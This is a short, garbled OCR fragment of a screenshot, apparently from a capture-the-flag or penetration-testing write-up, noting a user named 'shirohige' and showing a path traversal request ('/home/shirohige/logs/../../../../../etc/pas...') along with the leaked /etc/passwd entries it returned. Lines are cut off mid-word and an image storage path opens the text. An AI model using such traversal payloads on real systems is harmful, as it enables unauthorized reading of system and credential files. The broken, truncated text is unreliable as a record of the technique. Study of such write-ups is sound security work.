
In the output we found one
named
user
.
shirohige
Copy
bash
{

"/home/shirohige/logs/../../../../../etc/pas
"root:x:0:0:root:/root:/bin/bash\n"
,

"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/n
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n"
,

"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n"
,

"sync:x:4:65534:sync:/bin:/bin/sync\n"
,

"games:x:5:60:games:/usr/games:/usr/sbin/n
"man:x:6:12:man:/var/cache/man:/usr/sbin/n
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolo